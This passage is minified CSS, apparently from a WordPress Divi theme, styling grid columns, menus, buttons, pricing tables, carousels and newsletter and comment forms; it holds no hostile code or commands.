.et-l .et_pb_column .et_pb_grid_item .first_in_row,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item .first_in_row,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0;width:50%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item:nth-child(3n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item:nth-child(3n+1){clear:none}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item{margin:0;width:50%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.last_in_row{margin-right:0}}@media (max-width:479px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 0 11.5%!important;width:100%!important}.et-db #et-boc .et-l .et_pb_column{width:100%!important}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0 0 11.5%;width:100%}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item .on_last_row,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item .on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item{margin:0 0 11.5%;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item{width:100%;margin:0}}.et-db #et-boc .et-l *{box-sizing:border-box}.et-db #et-boc .et-l .et-pb-arrow-next:before,.et-db #et-boc .et-l .et-pb-arrow-prev:before,.et-db #et-boc .et-l .et_overlay:before,.et-db #et-boc .et-l .et_pb_button:after,.et-db #et-boc .et-l .et_pb_newsletter_button:after,.et-db #et-boc .et-l .et_pb_promo_button:after,.et-db #et-boc .et-l .et_pb_testimonial:before,.et-db #et-boc .et-l .et_pb_toggle_title:before,.et-db #et-boc .et-l .mobile_menu_bar:before,.et-db #et-boc .et-l .woocommerce #content input.button.alt:after,.et-db #et-boc .et-l .woocommerce #content input.button:after,.et-db #et-boc .et-l .woocommerce #respond input#submit.alt:after,.et-db #et-boc .et-l .woocommerce #respond input#submit:after,.et-db #et-boc .et-l .woocommerce a.button.alt:after,.et-db #et-boc .et-l .woocommerce button.button.alt:after,.et-db #et-boc .et-l .woocommerce button.button:after,.et-db #et-boc .et-l .woocommerce button.single_add_to_cart_button.button:after,.et-db #et-boc .et-l .woocommerce input.button.alt:after,.et-db #et-boc .et-l .woocommerce input.button:after,.et-db #et-boc .et-l .woocommerce-page #content input.button.alt:after,.et-db #et-boc .et-l .woocommerce-page #content input.button:after,.et-db #et-boc .et-l .woocommerce-page #respond input#submit.alt:after,.et-db #et-boc .et-l .woocommerce-page #respond input#submit:after,.et-db #et-boc .et-l .woocommerce-page a.button.alt:after,.et-db #et-boc .et-l .woocommerce-page a.button:after,.et-db #et-boc .et-l .woocommerce-page button.button.alt:after,.et-db #et-boc .et-l .woocommerce-page button.button:after,.et-db #et-boc .et-l .woocommerce-page input.button.alt:after,.et-db #et-boc .et-l .woocommerce-page input.button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-db #et-boc .et-l .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon)}.et-db #et-boc .et-l .et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon)!important}.et-db #et-boc .et-l .nav li li{padding:0 20px;margin:0}.et-db #et-boc .et-l .nav li{position:relative;line-height:1em}.et-db #et-boc .et-l .nav li li{position:relative;line-height:2em}.et-db #et-boc .et-l .nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.et-db #et-boc .et-l .nav li.et-hover>ul{visibility:visible}.et-db #et-boc .et-l .nav li.et-touch-hover>ul,.et-db #et-boc .et-l .nav li:hover>ul{opacity:1;visibility:visible}.et-db #et-boc .et-l .nav li li ul{z-index:1000;top:-23px;left:240px}.et-db #et-boc .et-l .nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.et-db #et-boc .et-l .nav li:hover{visibility:inherit}.et-db #et-boc .et-l .et_mobile_menu li a,.et-db #et-boc .et-l .nav li li a{font-size:14px;-webkit-transition:.2s ease-in-out;transition:all .2s ease-in-out}.et-db #et-boc .et-l .et_mobile_menu li a:hover,.et-db #et-boc .et-l .nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-db #et-boc .et-l .et-menu-nav li.mega-menu{position:inherit}.et-db #et-boc .et-l .et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-db #et-boc .et-l .et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-db #et-boc .et-l .et-menu-nav li.mega-menu.et-hover li ul,.et-db #et-boc .et-l .et-menu-nav li.mega-menu:hover li ul{display:block}.et-db #et-boc .et-l .et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-db #et-boc .et-l .et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu li>a{width:200px!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu.mega-menu-parent li li,.et-db #et-boc .et-l .et-menu-nav li.mega-menu.mega-menu-parent li>a{width:100%!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-db #et-boc .et-l .et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et-db #et-boc .et-l .et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et-db #et-boc .et-l .et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}.et-db #et-boc .et-l #main-header .et_mobile_menu li ul,.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu li ul,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et-db #et-boc .et-l .et_mobile_menu li li{padding-left:5%}.et-db #et-boc .et-l .et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et-db #et-boc .et-l .et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et-db #et-boc .et-l .mobile_menu_bar{position:relative;display:block;line-height:0}.et-db #et-boc .et-l .mobile_menu_bar:before{content:"\61";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et-db #et-boc .et-l .et_pb_module .mobile_menu_bar:before{top:2px}.et-db #et-boc .et-l .et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;position:relative;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et-db #et-boc .et-l .et_pb_button:hover,.et-db #et-boc .et-l .et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et-db #et-boc .et-l .et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_button:hover,.et-db #et-boc .et-l .et_pb_bg_layout_light.et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et-db #et-boc .et-l .et_pb_button:after,.et-db #et-boc .et-l .et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:.2s;transition:all .2s;text-transform:none;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et-db #et-boc .et-l .et_pb_button:before{display:none}.et-db #et-boc .et-l .et_pb_button:hover:after,.et-db #et-boc .et-l .et_pb_newsletter_button:hover:after,.et-db #et-boc .et-l .et_pb_promo_button:hover:after{opacity:1;margin-left:0}.et-db #et-boc .et-l .et_subscribe_loader{display:none;background:var(--wpr-bg-7d9ac8dc-a213-4cc2-956a-6f28a0fd3c81);width:16px;height:16px;position:absolute;left:50%;top:16px;margin-left:-8px}.et-db #et-boc .et-l #respond{padding-top:17px}.et-db #et-boc .et-l #commentform{padding-bottom:50px}.et-db #et-boc .et-l #commentform input[type=email],.et-db #et-boc .et-l #commentform input[type=text],.et-db #et-boc .et-l #commentform input[type=url]{width:47%}.et-db #et-boc .et-l #commentform textarea{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.et-db #et-boc .et-l #commentform input[type=email],.et-db #et-boc .et-l #commentform input[type=text],.et-db #et-boc .et-l #commentform input[type=url],.et-db #et-boc .et-l #commentform textarea{padding:12px;color:#999;line-height:1em;background-color:#eee;font-size:18px;border-width:0}@media (max-width:767px){.et-db #et-boc .et-l #commentform input[type=email],.et-db #et-boc .et-l #commentform input[type=text],.et-db #et-boc .et-l #commentform input[type=url]{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}}.et-db #et-boc .et-l .et_pb_column_1_3 h1,.et-db #et-boc .et-l .et_pb_column_1_4 h1,.et-db #et-boc .et-l .et_pb_column_1_5 h1,.et-db #et-boc .et-l .et_pb_column_1_6 h1,.et-db #et-boc .et-l .et_pb_column_2_5 h1{font-size:26px}.et-db #et-boc .et-l .et_pb_column_1_3 h2,.et-db #et-boc .et-l .et_pb_column_1_4 h2,.et-db #et-boc .et-l .et_pb_column_1_5 h2,.et-db #et-boc .et-l .et_pb_column_1_6 h2,.et-db #et-boc .et-l .et_pb_column_2_5 h2{font-size:23px}.et-db #et-boc .et-l .et_pb_column_1_3 h3,.et-db #et-boc .et-l .et_pb_column_1_4 h3,.et-db #et-boc .et-l .et_pb_column_1_5 h3,.et-db #et-boc .et-l .et_pb_column_1_6 h3,.et-db #et-boc .et-l .et_pb_column_2_5 h3{font-size:20px}.et-db #et-boc .et-l .et_pb_column_1_3 h5,.et-db #et-boc .et-l .et_pb_column_1_4 h5,.et-db #et-boc .et-l .et_pb_column_1_5 h5,.et-db #et-boc .et-l .et_pb_column_1_6 h5,.et-db #et-boc .et-l .et_pb_column_2_5 h5{font-size:16px}.et-db #et-boc .et-l .et_pb_column_1_3 h6,.et-db #et-boc .et-l .et_pb_column_1_4 h6,.et-db #et-boc .et-l .et_pb_column_1_5 h6,.et-db #et-boc .et-l .et_pb_column_1_6 h6,.et-db #et-boc .et-l .et_pb_column_2_5 h6{font-size:15px}.et-db #et-boc .et-l .et_pb_circle_counter,.et-db #et-boc .et-l .et_pb_countdown_timer_container,.et-db #et-boc .et-l .et_pb_gallery_item,.et-db #et-boc .et-l .et_pb_number_counter,.et-db #et-boc .et-l .et_pb_portfolio_item,.et-db #et-boc .et-l .et_pb_post,.et-db #et-boc .et-l .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_text,.et-db #et-boc .et-l .et_pb_toggle_content,.et-db #et-boc .et-l .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_wc_breadcrumb,.et-db #et-boc .et-l .et_pb_wc_meta,.et-db #et-boc .et-l .et_pb_wc_title,.et-db #et-boc .et-l .product{word-wrap:break-word}.et-db #et-boc .et-l .et_overlay:before,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_light.et_pb_module.et_pb_button,.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_sum{color:#2ea3f2}.et-db #et-boc .et-l .et_audio_content,.et-db #et-boc .et-l .et_pb_counter_amount{background-color:#2ea3f2}.et-db #et-boc .et-l .et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}.et-db #et-boc .et-l .et_builder_inner_content{position:relative;z-index:1}header .et-db #et-boc .et-l .et_builder_inner_content{z-index:2}.et-db #et-boc .et-l .et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et-db #et-boc .et-l .et_pb_column.et_pb_section_parallax{position:relative}.et-db #et-boc .et-l .et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et-db #et-boc .et-l .et_pb_module_inner{position:relative}.et-db #et-boc .et-l .et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et-db #et-boc .et-l .et_pb_all_tabs,.et-db #et-boc .et-l .et_pb_column,.et-db #et-boc .et-l .et_pb_module,.et-db #et-boc .et-l .et_pb_portfolio_item,.et-db #et-boc .et-l .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_row,.et-db #et-boc .et-l .et_pb_row_inner,.et-db #et-boc .et-l .et_pb_slide{background-size:cover;background-position:50%;background-repeat:no-repeat}.et-db #et-boc .et-l .et_pb_with_border{position:relative}.et-db #et-boc .et-l .et_pb_with_border,.et-db #et-boc .et-l .et_pb_with_border .et_pb_gallery_image,.et-db #et-boc .et-l .et_pb_with_border .et_pb_gallery_item,.et-db #et-boc .et-l .et_pb_with_border .et_pb_image_wrap,.et-db #et-boc .et-l .et_pb_with_border .et_pb_newsletter_form .input[type=checkbox]+label i,.et-db #et-boc .et-l .et_pb_with_border .et_pb_newsletter_form .input[type=radio]+label i,.et-db #et-boc .et-l .et_pb_with_border .et_pb_newsletter_form input,.et-db #et-boc .et-l .et_pb_with_border .et_pb_newsletter_form select,.et-db #et-boc .et-l .et_pb_with_border .et_pb_newsletter_form textarea,.et-db #et-boc .et-l .et_pb_with_border .et_pb_portfolio_item,.et-db #et-boc .et-l .et_pb_with_border .et_pb_post .et_pb_slides,.et-db #et-boc .et-l .et_pb_with_border .et_pb_post .et_pb_video_overlay,.et-db #et-boc .et-l .et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et-db #et-boc .et-l .et_pb_with_border .et_pb_slide_image img,.et-db #et-boc .et-l .et_pb_with_border .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_with_border .et_pb_wc_related_products .et_shop_image>img:not(.woocommerce-placeholder),.et-db #et-boc .et-l .et_pb_with_border .woocommerce-breadcrumb,.et-db #et-boc .et-l .et_pb_with_border.et_pb_comments_module input,.et-db #et-boc .et-l .et_pb_with_border.et_pb_comments_module textarea,.et-db #et-boc .et-l .et_pb_with_border.et_pb_contact_field .input[type=checkbox]+label i,.et-db #et-boc .et-l .et_pb_with_border.et_pb_contact_field .input[type=radio]+label i,.et-db #et-boc .et-l .et_pb_with_border.et_pb_contact_field input,.et-db #et-boc .et-l .et_pb_with_border.et_pb_contact_field select,.et-db #et-boc .et-l .et_pb_with_border.et_pb_contact_field textarea,.et-db #et-boc .et-l .et_pb_with_border.et_pb_fullwidth_header .header-image-container img,.et-db #et-boc .et-l .et_pb_with_border.et_pb_fullwidth_menu .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_with_border.et_pb_menu .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_with_border.et_pb_shop .et_shop_image>img,.et-db #et-boc .et-l .et_pb_with_border.et_pb_shop .products li,.et-db #et-boc .et-l .et_pb_with_border.et_pb_video_slider .et_pb_carousel_item,.et-db #et-boc .et-l .et_pb_with_border.et_pb_video_slider .et_pb_slider,.et-db #et-boc .et-l .et_pb_with_border.et_pb_wc_related_products .et_shop_image,.et-db #et-boc .et-l .et_pb_with_border.et_pb_wc_related_products .product{border:0 solid #333}.et-db #et-boc .et-l .et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et-db #et-boc .et-l .et_pb_image{display:block}.et-db #et-boc .et-l .et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et-db #et-boc .et-l .et_pb_image img{position:relative}.et-db #et-boc .et-l .et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et-db #et-boc .et-l .et_pb_pricing_table{float:left;width:33.33%;max-width:34%;-webkit-box-flex:1;flex:1 1 auto;border:1px solid #bebebe;background-color:#fcfcfc;padding-bottom:30px;text-align:center;margin:30px -1px 0 0;position:relative}.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_pricing_table{width:25%;max-width:25.5%}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_pricing_table{width:50%;max-width:50.5%}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_pricing_table{width:100%;max-width:none;margin:0 0 30px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_pricing_table:last-child,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_pricing_table:last-child,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_pricing_table:last-child,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_pricing_table:last-child,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_pricing_table:last-child,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_pricing_table:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_et_price{color:#999;font-size:16px}.et-db #et-boc .et-l .et_pb_dollar_sign{font-size:18px;font-weight:400;position:absolute;margin-left:-.5em}.et-db #et-boc .et-l .et_pb_sum{font-size:80px;line-height:1.03em;font-weight:300}.et-db #et-boc .et-l .et_pb_testimonial{position:relative;padding:30px;line-height:1.5}.et-db #et-boc .et-l .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_testimonial_portrait:before{border-radius:90px}.et-db #et-boc .et-l .et_pb_testimonial_portrait{float:left;position:relative;display:block;width:90px;height:90px;margin-right:30px;background-repeat:no-repeat;background-position:50%;background-size:cover;box-sizing:content-box}.et-db #et-boc .et-l .et_pb_testimonial_portrait:before{content:"";height:100%;left:0;position:absolute;top:0;width:100%;box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_testimonial_portrait{float:none;display:block;margin:0 auto 20px}.et-db #et-boc .et-l .et_pb_testimonial_description{display:block;position:relative}.et-db #et-boc .et-l .et_pb_bg_layout_dark .et_pb_testimonial_description a{color:#fff}.et-db #et-boc .et-l .et_pb_testimonial:before{content:"\7c";font-size:32px;left:50%;position:absolute;top:-16px;background:#f5f5f5;margin-left:-16px;border-radius:31px;z-index:2}.et-db #et-boc .et-l .et_pb_counter_amount{opacity:0;float:left;font-size:12px;font-weight:600;line-height:1.6em;text-align:right;padding:1px;display:block;min-height:6px;z-index:2;overflow:hidden}.et-db #et-boc .et-l .et_pb_counter_amount.overlay{background-color:transparent!important;color:#2ea3f2;position:absolute!important;top:0;left:0;z-index:1;overflow:visible}.et-db #et-boc .et-l .et_pb_text_align_left .et_pb_counter_amount{text-align:left}.et-db #et-boc .et-l .et_pb_text_align_right .et_pb_counter_amount{text-align:right}.et-db #et-boc .et-l .et_pb_post{margin-bottom:60px}.et-db #et-boc .et-l .et_pb_portfolio_item h3 a,.et-db #et-boc .et-l .et_pb_post .entry-title a,.et-db #et-boc .et-l .et_pb_post h2 a{text-decoration:none}.et-db #et-boc .et-l .et_pb_post .more{color:#82c0c7;text-decoration:none}.et-db #et-boc .et-l .et_pb_section_parallax .et_pb_ajax_pagination_container,.et-db #et-boc .et-l .et_pb_section_parallax .pagination,.et-db #et-boc .et-l .et_pb_section_video .et_pb_ajax_pagination_container,.et-db #et-boc .et-l .et_pb_section_video .pagination{position:relative}.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_post p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et-db #et-boc .et-l .et_pb_image_container{margin:-20px -20px 29px}.et-db #et-boc .et-l .et_pb_image_container img,.et-db #et-boc .et-l .et_pb_post a img{vertical-align:bottom;max-width:100%}.et-db #et-boc .et-l .et_pb_grid_item.first_in_row{clear:both}.et-db #et-boc .et-l .et_pb_grid_item:not(.first_in_row){clear:none}.et-db #et-boc .et-l .et_pb_video{position:relative}.et-db #et-boc .et-l .et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et-db #et-boc .et-l .et_pb_video_box video{width:100%!important;height:auto!important}.et-db #et-boc .et-l .et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et-db #et-boc .et-l .et_pb_video_slider{position:relative}.et-db #et-boc .et-l .et_pb_video_slider .et-pb-controllers-has-video-tag.et-pb-controllers{bottom:35px}.et-db #et-boc .et-l .et-pb-is-sliding-carousel{overflow-x:hidden}.et-db #et-boc .et-l .et_pb_carousel{margin-top:2%;position:relative;overflow:hidden}.et-db #et-boc .et-l .et_pb_carousel:hover .et-pb-arrow-prev{left:10px;opacity:1}.et-db #et-boc .et-l .et_pb_carousel:hover .et-pb-arrow-next{right:10px;opacity:1}.et-db #et-boc .et-l .et_pb_slider_carousel{margin-bottom:0!important}.et-db #et-boc .et-l .et_pb_carousel_items{width:100%;height:auto;position:relative;overflow:hidden}.et-db #et-boc .et-l .et_pb_carousel_items .et-carousel-group{display:none;float:left;width:100%;position:relative}.et-db #et-boc .et-l .et_pb_carousel_items .et-carousel-group.active{display:block}.et-db #et-boc .et-l .et_pb_carousel_items .et-carousel-group.active .et_pb_carousel_item:last-child{margin-right:0}.et-db #et-boc .et-l .et_pb_carousel_item{display:none;position:relative;background:rgba(0,0,0,.25);float:left;margin:0 2% 0 0;padding:0}.et-db #et-boc .et-l .et_pb_carousel_items.columns-3 .et_pb_carousel_item{width:32%}.et-db #et-boc .et-l .et_pb_carousel_item:after{padding-top:75%;display:block;content:""}.et-db #et-boc .et-l .et_pb_carousel_item .et_pb_video_overlay{position:absolute;top:0;bottom:0;right:0;left:0}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider_carousel .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider_carousel .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider_carousel .et_pb_slide{min-height:0!important}.et-db #et-boc .et-l .et_pb_module.et_pb_button,.et-db #et-boc .et-l .et_pb_promo_button{display:inline-block;color:inherit}.et-db #et-boc .et-l .et_pb_newsletter_button:hover,.et-db #et-boc .et-l .et_pb_promo_button:hover{text-decoration:none}.et-db #et-boc .et-l .et_pb_button_module_wrapper>a{display:inline-block}.et-db #et-boc .et-l .et_pb_newsletter{padding:25px}.et-db #et-boc .et-l .et_pb_newsletter_form p.et_pb_newsletter_field{padding-bottom:1em;margin-bottom:0}.et-db #et-boc .et-l .et_pb_newsletter_form p.et_pb_newsletter_field.et_pb_signup_custom_field{padding-left:0}.et-db #et-boc .et-l .et_pb_newsletter_form .input,.et-db #et-boc .et-l .et_pb_newsletter_form input[type=password],.et-db #et-boc .et-l .et_pb_newsletter_form input[type=text],.et-db #et-boc .et-l .et_pb_newsletter_form p.et_pb_newsletter_field input[type=text],.et-db #et-boc .et-l .et_pb_newsletter_form p.et_pb_newsletter_field textarea,.et-db #et-boc .et-l .et_pb_newsletter_form select,.et-db #et-boc .et-l .et_pb_newsletter_form textarea{-webkit-appearance:none;padding:14px 4%!important;font-size:16px;color:#666;background-color:#fff;width:100%;font-weight:400;border-width:0;border-radius:3px}.et-db #et-boc .et-l .et_pb_newsletter_form .et_pb_newsletter_field[data-type=select]:after{margin-top:-3px}.et-db #et-boc .et-l .et_pb_newsletter_success{text-align:center}.et-db #et-boc .et-l .et_pb_newsletter_button{display:block;color:inherit;width:100%;text-align:center;box-sizing:border-box}.et-db #et-boc .et-l .et_pb_newsletter_fields{width:100%}.et-db #et-boc .et-l .et_pb_feedburner_form .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_login_form .et_pb_newsletter_button{margin:0;width:100%;cursor:pointer}.et-db #et-boc .et-l .et_pb_feedburner_form form,.et-db #et-boc .et-l .et_pb_login_form form{text-align:left}.et-db #et-boc .et-l .et_pb_feedburner_form ::-webkit-input-placeholder,.et-db #et-boc .et-l .et_pb_login_form ::-webkit-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_feedburner_form ::-moz-placeholder,.et-db #et-boc .et-l .et_pb_login_form ::-moz-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_feedburner_form :-ms-input-placeholder,.et-db #et-boc .et-l .et_pb_login_form :-ms-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_newsletter p 